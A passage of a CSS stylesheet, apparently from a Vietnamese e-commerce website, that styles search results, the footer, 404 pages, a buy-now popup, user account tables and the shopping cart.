    margin: 0px 0px 5px 0px !important;
    font-weight: 400;
    color: #000000;
}

#tag .tag-detail .date {
    color: #898989;
    font-size: 12px;
    display: inline-block;
    width: 100%;
    padding: 5px 0px;
}

#tag .tag-detail p {
    text-align: justify;
    font-size: 14px;
    color: #807f7f;
    margin: 0;
    padding: 5px 0px
}

/* SEARCH ADV */
#box_search {
    padding: 10px 20px 0px 20px;
    background: #fff;
    margin-bottom: 25px;
}

#box_search .box_search_detail {
    margin-bottom: 20px;
    overflow: hidden;
}

#box_search #search-detail {
    clear: both;
    margin: 0px 0px 10px 0px
}

#box_search .all {
    top: 0px
}

#box_search .box_search_detail .img-blog img {
    margin-bottom: 10px
}

#box_search .box_search_detail h3 {
    font-size: 22px;
    text-decoration: none;
    color: #000000;
    border: none !important;
    margin: 0px 0px 5px 0px !important
}

#box_search .box_search_detail h3:hover {}

#box_search .box_search_detail p {
    text-align: justify;
    font-size: 14px;
    color: #808080;
    margin: 0;
    margin-bottom: 10px;
    padding: 10px 0;
    clear: both;
    border: 1px dashed #dbdbdb;
    border-left: none;
    border-right: none
}

#box_search .box_search_detail .price {
    color: #ef2b53;
    vertical-align: middle;
    font-weight: 400;
    float: left
}

#box_search .box_search_detail .price .price-new {
    font-size: 17px;
    padding-right: 10px;
    color: #ef2b53;
    margin-right: 10px;
    font-weight: bold
}

#box_search .box_search_detail .price .price-old {
    font-size: 17px;
    text-decoration: line-through;
    color: #a2a2a2;
    padding-right: 15px
}

.page-list_news {
    background-color: #fff;
    padding: 30px;
}

.item-new {
    margin-bottom: 20px;
}

.item-new .image {
    height: 220px;
    position: relative;
}

.item-new .image img {
    object-fit: cover;
    width: 100% !important;
    height: 100% !important;
}

.item-new .des-product {
    padding: 15px 0px;
}

.item-new .des-product a .trans-hover {
    font-weight: 600;
    font-size: 18px;
    display: block;
    line-height: 1.3;
    margin-bottom: 5px;
}

.item-new .des-product .read-more {
    text-align: right;
    margin-top: 10px;
}

.item-new .des-product .read-more a {
    text-align: right;
    color: #f49121;
    text-transform: uppercase;
}

/* FOOTER
-------------------------------------------------- */
footer {
    clear: both
}

/* Footer Center */
.footer-top {
    background: #f0f0f0;
    padding: 20px 0px;
}

.footer-top .box-footer {
    margin-bottom: 20px;
}

.footer-top .header {
    font-size: 18px;
    text-transform: uppercase;
    font-weight: 600;
    margin-bottom: 10px;
    border-bottom: 1px solid #e73c38;
    padding-bottom: 5px;
}

.footer-top .news {
    background: none;
}

.address {
    font-size: 13px;
    overflow: hidden
}

.address li {
    line-height: 25px
}

.address li a {
    color: #fff;
    text-decoration: none
}

.address li a:hover {
    text-decoration: underline
}

footer .footer-center {
    padding: 20px 0px;
    background-color: #e17e09;
    color: #fff;
}

footer .footer-center img {
    margin-right: 5px;
    margin-bottom: 5px;
    max-width: 120px;
    max-height: 40px;
    width: 100% !important;
    height: auto !important;
}

footer .footer-center p {
    padding: 2px 0px;
}

footer .footer-center h3 {
    color: #fff;
    font-size: 16px;
    font-weight: 600;
    margin-bottom: 10px;
    margin-top: 10px;
}

.box-top-video .body-video #myElement {
    padding-bottom: 56%;
    position: relative;
    height: 0;
    max-width: 100%;
}

.box-top-video .body-video #myElement iframe {
    left: 0;
    top: 0;
    height: 100%;
    width: 100%;
    position: absolute;
}

/* Copyright */
footer .copyright {
    padding: 22px 0px;
    color: #5d6572;
    font-size: 13px
}

footer .copyright a {
    color: #076c4a;
}

footer .copyright select {
    width: 100%
}

#signup [type=text],
[type=password],
textarea {
    padding: 9px 5px
}

/* SEARCH ADV PRODUCT */
.search-adv-product {
    clear: both;
    overflow: hidden
}

.search-adv-product input[type=text] {
    width: 100%;
    padding: 8px 5px
}

.search-adv-product select {
    width: 100%
}

.search-adv-product [type=submit].button {
    width: auto;
    height: auto;
    float: none;
    text-align: center;
    margin: 5px auto 0px auto;
    display: block
}

/* 404 */
.page_error_01 {
    background: url(../../../public/error_page/01.jpg) no-repeat 50% 50%;
    height: 600px;
    position: relative;
    margin-top: 25px
}

.page_error_01 a {
    display: table;
    background: #d41d21;
    -webkit-border-radius: 2px;
    -moz-border-radius: 2px;
    border-radius: 2px;
    padding: 10px 25px;
    color: #fff;
    position: absolute;
    left: 50%;
    top: 55%;
    margin-left: -70px;
}

.page_error_02 {
    background: url(../../../public/error_page/02.jpg) no-repeat 50% 50%;
    height: 600px;
    position: relative;
    margin-top: 25px
}

.page_error_02 a {
    display: table;
    background: #d41d21;
    -webkit-border-radius: 2px;
    -moz-border-radius: 2px;
    border-radius: 2px;
    padding: 10px 25px;
    color: #fff;
    position: absolute;
    left: 59%;
    top: 60%;
    margin-left: -70px;
    text-transform: uppercase;
    font-weight: bold
}

.page_error_03 {
    background: url(../../../public/error_page/03.jpg) no-repeat 50% 50%;
    height: 600px;
    position: relative;
    margin-top: 25px
}

.page_error_03 a {
    display: table;
    background: #d41d21;
    -webkit-border-radius: 2px;
    -moz-border-radius: 2px;
    border-radius: 2px;
    padding: 10px 25px;
    color: #fff;
    position: absolute;
    left: 48%;
    top: 65%;
    margin-left: -70px;
    text-transform: uppercase
}

.page_error_04 {
    background: url(../../../public/error_page/04.jpg) no-repeat 50% 50%;
    height: 600px;
    position: relative;
    margin-top: 25px
}

.page_error_04 a {
    display: table;
    background: #d41d21;
    -webkit-border-radius: 2px;
    -moz-border-radius: 2px;
    border-radius: 2px;
    padding: 10px 25px;
    color: #fff;
    position: absolute;
    left: 65%;
    top: 70%;
    margin-left: -70px;
    text-transform: uppercase;
    font-weight: bold
}

.page_error_05 {
    background: url(../../../public/error_page/05.jpg) no-repeat 50% 50%;
    height: 600px;
    position: relative;
    margin-top: 25px
}

.page_error_05 a {
    display: table;
    background: #d41d21;
    -webkit-border-radius: 2px;
    -moz-border-radius: 2px;
    border-radius: 2px;
    padding: 10px 25px;
    color: #fff;
    position: absolute;
    left: 50%;
    top: 80%;
    margin-left: -115px;
    text-transform: uppercase;
    font-weight: bold
}

/* MUANGAY */
a.btn-big {
    position: relative
}

.detail .img-blog .img-detail .img-big,
.detail .img-blog .img-detail .imglist {
    float: left;
}

.detail .img-blog .img-detail .img-big img {
    width: 100%;
    height: auto;
}

.detail .img-blog .img-detail .imglist .item {
    width: 25%;
    padding: 0px 4px;
    float: left;
}

.detail .img-blog .img-detail .imglist .item a {
    display: block;
    border: 1px solid #e0e0e0;
}

.detail .img-blog .img-detail .imglist .item a img {
    width: 100%;
    height: auto;
    padding: 2px;
}

.detail .quantity-input a {
    width: 100%;
    text-align: center;
    border-radius: 5px;
    display: inline-block;
    color: #ffffff;
    font-size: 20px;
    text-transform: uppercase;
    font-weight: 700;
    padding: 15px;
}

.detail .quantity-input a:hover {
    background: #f89520;
}

.detail .quantity-input .bt_buynow {
    background: #e17e09;
}

.detail .quantity-input .bt_tragop {
    background: #33B3FD;
}

.buy_now_success {
    border: 1px solid green;
}

.buy_now_error {
    border: 1px solid red;
}

.popup-newcart {
    background: #FFF;
    text-align: left;
    max-width: 580px;
    margin: 10px auto;
    position: relative;
    clear: both;
    overflow-x: hidden
}

.popup-newcart .clearfix {
    clear: both;
    overflow: hidden;
}

.popup-newcart .mfp-close {
    color: #fff !important;
    margin: 5px 10px;
    width: inherit;
    height: inherit;
    line-height: 20px;
}

.popup-newcart .top-tit {
    background: #36414b;
    color: #fff;
    padding: 10px;
    font-size: 14px;
    font-weight: bold;
    text-transform: uppercase;
}

.popup-newcart .pd-info {
    padding: 10px;
}

.popup-newcart .pd-info .img-frame {
    border: 5px solid #eee;
    max-height: 200px;
    overflow: hidden;
}

.popup-newcart .pd-info .img-frame img {
    width: 100%;
}

.popup-newcart .pd-info p {
    font-weight: bold;
    font-size: 14px;
}

.popup-newcart .pd-info .price-note {
    padding: 10px 0;
    display: block;
    clear: both;
    overflow: hidden;
    border-bottom: 1px dotted #e1e1e1;
}

.popup-newcart .pd-info .price-note .main-price {
    font-weight: bold;
    font-size: 22px;
    color: #159ec6;
}

.popup-newcart .pd-info .price-note .old-price {
    text-decoration: line-through;
    font-size: 12px;
    color: #666;
    line-height: 22px;
    padding-left: 10px;
}

.popup-newcart .pd-info .pd-note {
    font-size: 12px;
    padding-top: 10px;
    margin-bottom: 10px
}

.popup-newcart .pd-info .pd-note span {
    margin-right: 10px;
}

.popup-newcart .pd-info .total_div {
    clear: both;
    border-top: 1px dotted #e1e1e1;
    font-size: 12px;
    overflow: hidden;
    display: block;
    padding-top: 10px;
}

.popup-newcart .pd-info .total_div .bn_total_title {
    line-height: 23px;
    padding-top: -3px;
    display: inline-block;
    float: left;
    margin-right: 10px
}

.popup-newcart .pd-info .total_div .bn_sub_total {
    color: red;
    font-size: 19px
}

.popup-newcart .note-form {
    text-align: center;
    background: #fff;
    padding: 20px 0;
    font-size: 14px;
}

.popup-newcart .pd-form {
    padding: 0 30px 10px 30px;
    background: #f4f4f4;
    font-size: 12px;
}

.popup-newcart .pd-form .select-wrap {
    width: 100%;
    border: 1px solid #eee;
    background: #fff;
    padding: 1px;
}

.popup-newcart .pd-form .select-wrap select {
    width: 100%;
}

.popup-newcart .pd-form p.form-tit {
    color: #159ec6;
    font-weight: bold;
    text-transform: uppercase;
    padding: 10px 0 5px 0;
}

.popup-newcart .pd-form ul.comp-order li {
    padding: 5px 10px;
    clear: both;
    overflow: hidden;
}

.popup-newcart .pd-form ul.comp-order li span {
    width: 25%;
    float: left;
}

.popup-newcart .pd-form .row-form {
    padding: 5px 0;
    position: relative;
}

.popup-newcart .pd-form .row-form input[type="text"],
.popup-newcart .pd-form .row-form input[type="password"] {
    width: 100%;
    border: 1px solid #eee;
    padding: 5px 8px;
    margin: 0px;
    outline: none
}

.popup-newcart .pd-form .row-form label {
    line-height: 28px;
    font-weight: normal;
}

.popup-newcart .pd-form .row-form strong {
    line-height: 28px;
}

.popup-newcart .pd-form .row-form.radio-form {
    padding: 0;
    margin-bottom: 5px;
}

.popup-newcart .pd-form .row-form.radio-form label {
    cursor: pointer;
}

.popup-newcart .pd-form .row-form .content-pay {
    background: #fff;
    margin: 5px 0;
    border-left: 4px solid #159ec6;
    padding: 5px 15px;
    clear: both;
    overflow: hidden;
}

.popup-newcart .pd-form .row-form .content-pay i.fa {
    font-size: 60px;
    color: #f1f2f2;
    margin: 10px 20px 0 0;
}

.popup-newcart .pd-form .row-form .content-pay p {
    padding: 5px 0;
    margin: 0;
}

.popup-newcart .pd-form .row-form .content-pay .list-info {
    float: left
}

.popup-newcart .pd-form .row-form .content-pay .list-info strong {
    line-height: 16px;
}

.popup-newcart .pd-form .row-form .content-pay .list-info .notice .notice-header {
    font-weight: bold
}

.popup-newcart .pd-form .row-form span.warning {
    position: absolute;
    color: red;
    padding-left: 5px
}

.popup-newcart .pd-form .row-form.btn-buy,
.top-tit-buynow .row-form.btn-buy {
    text-align: center;
    border-top: 1px solid #e1e1e1;
    padding-top: 10px;
}

.popup-newcart .pd-form .row-form.btn-buy input[type="submit"] {
    color: #fff;
    font-weight: bold;
    border: none;
}

.popup-newcart .pd-form.form-add {
    padding: 20px 60px;
}

.popup-newcart .pd-form.form-add p {
    padding-top: 10px;
}

.popup-newcart .pd-form.form-add input[type="submit"] {
    background: #fe6d4c;
    color: #fff;
    padding: 15px 30px;
    font-weight: bold;
    border: none;
    margin: 10px 0;
}

.popup-newcart .pd-form.form-add input[type="submit"]:hover {
    background: #333;
}

.popup-newcart input[type="radio"] {
    display: none;
}

.popup-newcart input[type="radio"]+label span {
    display: inline-block;
    width: 18px;
    height: 18px;
    vertical-align: middle;
    background: url(../images/radio-btn.png) 0 0 no-repeat;
    cursor: pointer;
    margin-right: 10px;
}

.popup-newcart input[type="radio"]:checked+label span {
    background: url(../images/radio-btn.png) 0 -18px no-repeat;
}

.popup-newcart input[type="radio"]:checked+label {
    color: #159ec6;
    font-weight: bold;
}

.popup-newcart select {
    padding: 3px;
    margin: 0;
    background: #fff;
    color: #888;
    border: none;
    outline: none;
    display: inline-block;
    -webkit-appearance: none;
    -moz-appearance: none;
    appearance: none;
    cursor: pointer;
}

@media screen and (-webkit-min-device-pixel-ratio: 0) {
    .popup-newcart select {
        padding-right: 18px;
    }
}

.popup-newcart .select-wrap {
    position: relative;
}

.popup-newcart .select-wrap:after {
    color: #aaa;
    -webkit-transform: rotate(90deg);
    -moz-transform: rotate(90deg);
    -ms-transform: rotate(90deg);
    transform: rotate(90deg);
    right: 8px;
    top: 2px;
    padding: 0 0 2px;
    border-bottom: 1px solid #ddd;
    position: absolute;
    pointer-events: none;
}

.popup-newcart .select-wrap:before {
    content: "\f0d7";
    font-family: FontAwesome;
    font-style: normal;
    font-weight: normal;
    text-decoration: inherit;
    color: #48595e;
    font-size: 14px;
    padding-right: 0.5em;
    position: absolute;
    top: 5px;
    right: 5px;
}

.top-tit-buynow {
    padding: 5px 20px 15px 20px;
    background: #f4f4f4;
    font-size: 12px
}

.top-tit-buynow ul li {
    clear: both;
    overflow: hidden
}

.top-tit-buynow ul li.title-buynow {
    color: #159ec6;
    font-weight: bold;
    text-transform: uppercase;
    padding: 10px 0 5px 0
}

.top-tit-buynow ul li label {
    font-weight: normal;
    line-height: 28px;
    width: 30%;
    float: left
}

.top-tit-buynow ul li span {
    font-weight: bold;
    width: 69%;
    float: left;
    padding-top: 4px;
}

.step3.top-tit-buynow {
    padding: 15px 20px
}

.step3.top-tit-buynow .buynow-msg {
    font-weight: bold
}

.step3.top-tit-buynow .buynow-msg.error {
    color: #ff3600
}

/* ==== USER CLIENT ==== */
.user-client {
    padding: 20px;
    background: #fff
}

.user-client h4 {
    border-bottom: 1px dashed #d9d9d9;
    margin-bottom: 10px;
    padding-bottom: 10px;
    overflow: hidden
}

.user-client h4 span {
    float: left;
    font-size: 25px
}

.user-client h4 ul {
    float: right
}

.user-client h4 ul li {
    float: left;
    font-size: 12px;
    margin-left: 15px;
    padding: 0;
}

.user-client h4 ul li a {
    color: #d44b1f
}

.user-client h4 ul li a i {
    padding-right: 5px
}

.user-client .main-inner {
    margin-bottom: 20px
}

.user-client .main-inner ul li,
.user-client ul li {
    padding: 5px 0px;
    font-size: 13px;
    color: #48595e
}

.user-client .main-inner ul li:last-child {
    margin-bottom: 15px
}

.user-client .main-inner ul.info-user-client li span,
.user-client .main-inner ul li span,
.user-client ul li span {
    width: 20%;
    display: inline-block
}

.user-client ul li span.old_password,
.user-client ul li span.user_password,
.user-client ul li span.user_repassword {
    background: #ffc1c1;
    padding: 5px 10px;
    text-align: justify;
    color: #ea3d3d;
    font-weight: normal !important;
    font-size: 13px;
    display: inline;
    width: inherit;
    margin: 0px;
}

.user-client .main-inner ul li span i {
    padding-right: 5px;
    font-size: 12px;
    width: 20px
}

.user-client .main-inner .box-user {
    padding: 15px;
    color: #fff
}

.user-client .main-inner .box-user i {
    float: left;
    font-size: 45px;
    margin-right: 15px
}

.user-client .main-inner .box-user .des-user span {
    font-size: 40px;
    font-weight: bold;
    display: block;
    line-height: 32px;
}

.user-client .main-inner .box-user .des-user small {
    font-size: 12px;
    display: block
}

.user-client .main-inner .box-user.color1 {
    background: #ff5252
}

.user-client .main-inner .box-user.color2 {
    background: #fcb333
}

.user-client .main-inner .box-user.color3 {
    background: #eee;
    color: #71b215
}

.user-client .main-inner .box-user.color4 {
    background: #2c6fc1
}

.user-client .main-inner p {
    color: #979797;
    font-size: 12px;
    float: left;
    width: 90%
}

.user-client .main-inner .add-address {
    float: right;
    background: #59be4b;
    padding: 5px;
    color: #fff;
    font-size: 12px;
    margin-bottom: 10px;
    cursor: pointer
}

.user-client ul li input[type=text],
.user-client ul li input[type=password] {
    margin: 0px
}

.user-client ul li.line-row {
    font-weight: bold;
    border-bottom: 1px dashed #d9d9d9
}

.user-client .main-inner ul input[type=submit].submit,
.user-client ul input[type=submit].submit {
    margin: 10px 0;
}

.user-client ul li select {
    width: 40%;
    margin: 0
}

.user-client ul li select.birthday {
    width: 13%
}

/* TABLE */
.user-client .main-inner .table-responsive,
#bill-detail .table-responsive {
    clear: both
}

.user-client .main-inner table.list-detail,
#bill-detail table.list-detail {
    width: 100%;
    background: #fff;
    margin-bottom: 15px;
    margin-top: 15px
}

.user-client .main-inner table.list-detail thead,
#bill-detail table.list-detail thead {
    background: #464b59;
    border: 1px solid #464b59
}

.user-client .main-inner table.list-detail thead tr,
#bill-detail table.list-detail thead tr {
    border-bottom: none
}

.user-client .main-inner table.list-detail thead tr th,
#bill-detail table.list-detail thead tr th {
    color: #fff;
    font-weight: normal;
    vertical-align: middle;
    border: none;
    padding: 12px 8px;
    font-size: 12px
}

.user-client .main-inner table.list-detail tbody,
#bill-detail table.list-detail tbody {
    border: 1px solid #e7e7e7
}

.user-client .main-inner table.list-detail tr:nth-child(2n),
#bill-detail table.list-detail tr:nth-child(2n) {
    background: #f7f7f7
}

.user-client .main-inner table.list-detail .total-tr,
#bill-detail table.list-detail .total-tr {
    background: #f7f7f7
}

.user-client .main-inner table.list-detail .total-tr td,
#bill-detail table.list-detail .total-tr td {
    padding: 15px 10px
}

.user-client .main-inner table.list-detail input[type=checkbox] {
    outline: none;
    border: none;
    margin: 0px
}

.user-client .main-inner table.list-detail tr td,
#bill-detail table.list-detail tr td {
    border: 1px dashed #e5e5e5;
    color: #86878a;
    font-size: 13px;
    vertical-align: middle
}

/* FUNCTION TABLE */
.user-client .main-inner table.list-detail tr td ul {
    display: inline-flex;
    overflow: hidden;
    width: 100%
}

.user-client .main-inner table.list-detail tr td ul li {
    float: left;
    margin-right: 10px !important;
    padding: 0px;
    border: none;
    margin-bottom: 0px
}

.user-client .main-inner table.list-detail tr td ul li a {
    display: table-cell;
    padding: 7px 10px;
    background: #eeeeee;
    -webkit-border-radius: 50px;
    -moz-border-radius: 50px;
    border-radius: 50px;
    text-align: center;
    color: #86878a;
    width: 33px
}

.user-client .main-inner table.list-detail tr td a {
    color: #86878a
}

.user-client .main-inner table.list-detail tr td a:hover {
    text-decoration: underline
}

.user-client .main-inner .block-action {
    margin-bottom: 15px
}

.user-client .main-inner .page {
    border-top: 1px dashed #e5e5e5
}

.user-client .main-inner ul.pagination {
    border-radius: 0px;
    text-align: left;
    margin: 10px 0px 0px;
    text-transform: uppercase;
    overflow: hidden;
    background: none;
    border: none;
    box-shadow: none;
    padding: 0px;
    width: inherit;
}

.user-client .main-inner ul.pagination li {
    color: white;
    padding: 0px !important;
    border: none !important;
    display: inline;
    margin: 0px;
}

.user-client .main-inner ul.pagination li a {
    border-radius: 0px;
    color: #86878a;
    border: none;
    font-size: 12px;
    background: none;
    margin-left: 5px;
    padding: 6px 12px;
}

.user-client .main-inner ul.pagination>li:first-child>a,
.user-client .main-inner ul.pagination>li:last-child>a {
    border-radius: 0px
}

.user-client .main-inner .pagination>.active>a,
.user-client .main-inner .pagination>.active>span,
.user-client .main-inner .pagination>.active>a:hover,
.user-client .main-inner .pagination>.active>span:hover,
.user-client .main-inner .pagination>.active>a:focus,
.user-client .main-inner .pagination>.active>span:focus,
.user-client .main-inner .pagination>li>a:hover,
.pagination>li>span:hover,
.user-client .main-inner .pagination>li>a:focus,
.pagination>li>span:focus {
    background: #464b59;
    color: #fff
}

/* POPUP ANIMATION */
/* animate in */
.my-mfp-zoom-in.mfp-ready .zoom-anim-dialog {
    opacity: 1;
    -webkit-transform: scale(1);
    -moz-transform: scale(1);
    -ms-transform: scale(1);
    -o-transform: scale(1);
    transform: scale(1)
}

/* animate out */
.my-mfp-zoom-in.mfp-removing .zoom-anim-dialog {
    -webkit-transform: scale(0.8);
    -moz-transform: scale(0.8);
    -ms-transform: scale(0.8);
    -o-transform: scale(0.8);
    transform: scale(0.8);
    opacity: 0
}

/* at start */
.my-mfp-slide-bottom .zoom-anim-dialog {
    opacity: 0;
    -webkit-transition: all .2s ease-out;
    -moz-transition: all .2s ease-out;
    -o-transition: all .2s ease-out;
    transition: all .2s ease-out;
    -webkit-transform: translateY(-20px) perspective(600px) rotateX(10deg);
    -moz-transform: translateY(-20px) perspective(600px) rotateX(10deg);
    -ms-transform: translateY(-20px) perspective(600px) rotateX(10deg);
    -o-transform: translateY(-20px) perspective(600px) rotateX(10deg);
    transform: translateY(-20px) perspective(600px) rotateX(10deg)
}

/* animate in */
.my-mfp-slide-bottom.mfp-ready .zoom-anim-dialog {
    opacity: 1;
    -webkit-transform: translateY(0) perspective(600px) rotateX(0);
    -moz-transform: translateY(0) perspective(600px) rotateX(0);
    -ms-transform: translateY(0) perspective(600px) rotateX(0);
    -o-transform: translateY(0) perspective(600px) rotateX(0);
    transform: translateY(0) perspective(600px) rotateX(0)
}

/* animate out */
.my-mfp-slide-bottom.mfp-removing .zoom-anim-dialog {
    opacity: 0;
    -webkit-transform: translateY(-10px) perspective(600px) rotateX(10deg);
    -moz-transform: translateY(-10px) perspective(600px) rotateX(10deg);
    -ms-transform: translateY(-10px) perspective(600px) rotateX(10deg);
    -o-transform: translateY(-10px) perspective(600px) rotateX(10deg);
    transform: translateY(-10px) perspective(600px) rotateX(10deg)
}

/* Dark overlay, start state */
.my-mfp-slide-bottom.mfp-bg {
    opacity: 0;
    -webkit-transition: opacity .3s ease-out;
    -moz-transition: opacity .3s ease-out;
    -o-transition: opacity .3s ease-out;
    transition: opacity .3s ease-out
}

/* animate in */
.my-mfp-slide-bottom.mfp-ready.mfp-bg {
    opacity: .8
}

/* animate out */
.my-mfp-slide-bottom.mfp-removing.mfp-bg {
    opacity: 0
}

/* POPUP THEM SUA DIA CHI */
#add-address,
#edit-address {
    background: #fff;
    text-align: left;
    margin: 40px auto;
    width: 30%;
    position: relative;
    overflow: hidden
}

#add-address .heading,
#bill-detail .heading,
#edit-address .heading {
    background: #464b59;
    padding: 15px;
    color: #fff;
    text-align: left;
    font-size: 18px
}

#add-address .main,
#bill-detail .main,
#edit-address .main {
    padding: 15px;
}

#add-address .main ul li,
#edit-address .main ul li {
    margin-bottom: 10px;
    overflow: hidden
}

#add-address .main ul li label,
#edit-address .main ul li label {
    font-weight: normal;
    font-size: 12px;
    width: 30%;
    float: left;
    padding: 10px 0px
}

#add-address .main ul li font,
#edit-address .main ul li font {
    display: none
}

#add-address .main ul li input[type=text],
#add-address .main ul li select,
#edit-address .main ul li input[type=text],
#edit-address .main ul li select {
    width: 60%;
    float: right;
    margin: 0px;
    border: 1px solid #ebebeb;
    font-size: 13px
}

#add-address .main input[type=submit],
#edit-address .main input[type=submit] {
    float: right
}

/* POPUP BILL */
#bill-detail {
    background: #fff;
    text-align: left;
    margin: 40px auto;
    width: 50%;
    position: relative;
    overflow: hidden
}

/* NEW CART */
.new-cart label.css-label {
    background: url(../images/radio.png);
    -webkit-touch-callout: none;
    -webkit-user-select: none;
    -khtml-user-select: none;
    -moz-user-select: none;
    -ms-user-select: none;
    user-select: none;
}

.new-cart input[type=checkbox].css-checkbox {
    position: absolute;
    overflow: hidden;
    clip: rect(0 0 0 0);
    height: 1px;
    width: 1px;
    margin: -1px;
    padding: 0;
    border: 0;
}

.new-cart input[type=checkbox].css-checkbox+label.css-label-checkbox {
    padding-left: 25px;
    height: 20px;
    display: inline-block;
    line-height: 21px;
    background-repeat: no-repeat;
    background-position: 0 0;
    font-size: 13px;
    vertical-align: middle;
    cursor: pointer;
    margin: 10px 0px;
    width: 100%;
    font-weight: bold
}

.new-cart input[type=checkbox].css-checkbox:checked+label.css-label-checkbox {
    background-position: 0 -20px;
}

.new-cart .css-label-checkbox {
    background-image: url(../images/checkbox.png)
}

.new-cart a.btn-big {
    color: #fff;
    font-size: 14px;
    background: #333;
    padding: 10px 20px;
    display: inline-block;
    margin-bottom: 10px;
}

.new-cart ul.cart-list {
    margin-bottom: 30px;
}

.new-cart ul.cart-list li {
    display: table;
    width: 100%;
    float: left;
    color: #000;
    border-bottom: 1px solid #dddddd;
}

.new-cart ul.cart-list li.cart-empty {
    padding: 10px 0px;
    font-weight: bold;
    text-align: center;
    font-size: 13px
}

.new-cart ul.cart-list li.thead {
    background: #464b59;
    color: #fff;
}

.new-cart ul.cart-list li.thead div {
    font-size: 12px;
    color: #fff;
    padding: 15px;
    text-align: center;
    display: table-cell;
    text-transform: uppercase;
    font-weight: bold
}

.new-cart ul.cart-list li.tbody {
    color: #333;
    border-right: 1px solid #e7e8e8;
    border-left: 1px solid #e7e8e8;
    font-size: 14px;
}

.new-cart ul.cart-list li.tbody div {
    padding: 15px;
    border-right: 1px solid #e7e8e8;
    text-align: center;
    vertical-align: middle;
    display: table-cell
}

.new-cart ul.cart-list li.tbody div.product_attr.cart_attr {
    padding: 0px;
    display: table;
    border-right: 0px
}

.new-cart ul.cart-list li.tbody div.product_attr.cart_attr ul {
    text-align: left
}

.new-cart ul.cart-list li.tbody div.product_attr.cart_attr ul li {
    border-bottom: 0
}

.new-cart ul.cart-list li.tbody div.product_attr.cart_attr ul li p {
    width: 100%
}

.new-cart ul.cart-list li.tbody div.product_attr.cart_attr ul li p small {
    font-weight: normal
}

.new-cart ul.cart-list li.tbody div.product_attr.cart_attr ul li p.name_group {
    margin-left: 0px;
    width: 100%
}

.new-cart ul.cart-list li.tbody div.cart-product-info {
    padding: 0px 0px 0px 15px;
    font-weight: bold;
    border: none;
    text-align: left;
}

.new-cart ul.cart-list li.tbody div .select-wrap {
    padding: 0px;
    border: none;
    margin-bottom: 10px;
    display: block;
}

.new-cart ul.cart-list li.tbody div .select-wrap select {
    border: 1px solid #eee;
    padding: 8px;
}

.new-cart ul.cart-list li.tbody input[type="text"] {
    width: 50px;
    height: 30px;
    border: 1px solid #eee;
    text-align: center
}

.new-cart ul.cart-list li.tbody div.price {
    font-weight: bold;
    color: #159ec6;
    font-size: 12px;
}

.new-cart ul.cart-list li.tbody div.total {
    font-size: 14px;
    font-weight: bold;
    color: #F33308;
}

.new-cart ul.cart-list li.tbody.all-total .price {
    background: #eee;
    color: #48595e;
    text-transform: uppercase;
}

.new-cart ul.cart-list li.tbody.all-total .total {
    font-size: 16px;
    background: #eee;
}

.new-cart ul.cart-list li.tbody.all-total .note-cart {
    text-align: left;
}

.new-cart ul.cart-list li.tbody.all-total .note-cart p.note-tit {
    background: #333;
    color: #fff;
    display: inline-block;
    padding: 5px 10px;
}

.new-cart ul.cart-list li.tbody.all-total .note-cart section.note-ctn {
    margin: 10px 0 0;
}

.new-cart ul.cart-list li.tbody.all-total .note-cart section.note-ctn p {
    padding: 5px 0 5px 15px;
    position: relative;
}

.new-cart ul.cart-list li.tbody.all-total .note-cart section.note-ctn p:before {
    content: "\f105";
    font-family: FontAwesome;
    font-style: normal;
    font-weight: normal;
    text-decoration: inherit;
    color: #333;
    font-size: 14px;
    padding-right: 0.5em;
    position: absolute;
    top: 4px;
    left: 0;
}

.new-cart ul.cart-list li.tbody.bot-cart {
    border: 1px solid #eee;
    background: #f4f4f4;
}

.new-cart ul.cart-list li.tbody.bot-cart div {
    border: none;
    display: inherit;
    text-align: left;
    padding: 10px 5px;
}

.new-cart ul.cart-list li.tbody.bot-cart i {
    color: #333;
    font-size: 30px;
    float: left;
    margin: 15px 15px 10px 15px;
}

.new-cart ul.cart-list li.tbody.bot-cart .bot-info {
    line-height: 22px;
}

.new-cart ul.cart-list li.tbody.bot-cart .bot-info .tongtien {
    font-size: 20px;
}

.new-cart ul.cart-list li.tbody.bot-cart .bot-info b {
    color: #F33308;
}

.new-cart ul.cart-list li.tbody.bot-cart a {
    padding: 15px 25px;
    font-size: 15px;
    font-weight: bold;
    text-transform: uppercase;
    color: #fff;
    float: right;
    margin-left: 10px;
    margin-top: 8px;
    margin-right: 10px;
    transition: background-color .5s ease-out;
    -o-transition: background-color .5s ease-out;
    -moz-transition: background-color .5s ease-out;
    -webkit-transition: background-color .5s ease-out
}

.new-cart ul.cart-list li.tbody.bot-cart a.back-web {
    background: #33B3FD;
}

.new-cart ul.cart-list li.tbody.bot-cart a.cont-cart {
    background: #e17e09;
}

.new-cart ul.cart-list li.tbody.bot-cart a:hover {
    background: #f89520;
}

.new-cart ul.cart-list li div span {
    display: none;
}

.new-cart ul.cart-list li a.del-pd {
    background: #eee;
    padding: 10px 15px;
    text-align: center;
    display: inline-block;
}

.new-cart ul.cart-list li a.del-pd i {
    color: #fe6d4c;
    font-weight: bold;
    font-size: 14px;
}

.new-cart ul.cart-list li a.del-pd:hover {
    background: #ccc;
}

.new-cart ul.cart-list li a.del-pd:hover i {
    color: #fff;
}

.new-cart ul.cart-list li div.name {
    text-align: left;
    width: 45%;
}

.new-cart ul.cart-list li div.name div.frame-img {
    border: 5px solid #eee;
    padding: 0;
    height: 100px;
    display: inline-block;
    overflow: hidden;
    float: left
}

.new-cart ul.cart-list li div.name p {
    display: inline-block;
    vertical-align: top;
    margin-left: 10px;
    font-weight: bold;
    color: #666;
}

.new-cart ul.cart-list li div.color {
    width: 11%;
}

.new-cart ul.cart-list li div.unit-price {
    width: 10%;
}

.new-cart ul.cart-list li div.action {
    width: 5%;
}

.new-cart ul.cart-list li div.price {
    width: 12%;
}

.new-cart ul.cart-list li div.total {
    width: 12%;
}

.new-cart ul.cart-list li div.note-cart {
    width: 61%;
}

.new-cart ul.cart-list li div.select-all {
    border: none;
}

.new-cart .stepcart {
    font-size: 12px
}

.new-cart .stepcart ul.nav-tabs {
    clear: both;
    overflow: hidden;
    border: 1px solid #e7e8e8;
    border-bottom: none;
}

.new-cart .stepcart ul.nav-tabs li {
    width: 50%;
    margin: 0;
    border: none
}

.new-cart .stepcart ul.nav-tabs li:hover {
    background: none;
}

.new-cart .stepcart ul.nav-tabs li a {
    border-radius: 0;
    margin: 0;
    padding: 8px;
    text-align: center;
    font-size: 12px;
    text-transform: uppercase;
    background: #f4f4f4;
    border-bottom: 1px solid #e7e8e8;
    font-weight: bold;
    color: inherit;
}

.new-cart .stepcart ul.nav-tabs li.active>a,
.new-cart .stepcart ul.nav-tabs li.active>a:focus,
